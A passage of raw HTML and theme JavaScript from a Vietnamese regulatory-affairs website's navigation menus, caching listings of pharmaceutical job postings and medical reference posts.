                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-an-employee\/\" class=\"td-post-category\">Find an employee\/Vi\u1ec7c t\u00ecm ng\u01b0\u1eddi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\">Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_35" id="tdi_36" data-td_block_id="tdi_35" data-td_filter_value="" href="https://vnras.com/jobs/">All</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_37" data-td_block_id="tdi_35" data-td_filter_value="65" href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_38" data-td_block_id="tdi_35" data-td_filter_value="66" href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></div></div><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng Regulatory Affairs MediGroup" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng Regulatory Affairs MediGroup" title="Tuyển dụng Regulatory Affairs MediGroup" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" title="Tuyển dụng Regulatory Affairs MediGroup">Tuyển dụng Regulatory Affairs MediGroup</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" class="td-image-wrap " title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/06/VNRAS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prizer regulatory affairs manager" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh">Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-534x370.jpg 534w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017">Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" class="td-image-wrap " title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing">Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-5808"><a href="https://vnras.com/references/">REFERENCES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"177","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "195";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "49";
tdBlocksArray.push(block_tdi_39);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/\" class=\"td-post-category\">REFERENCES\/T\u00c0I LI\u1ec6U THAM KH\u1ea2O<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\">C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1044;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. 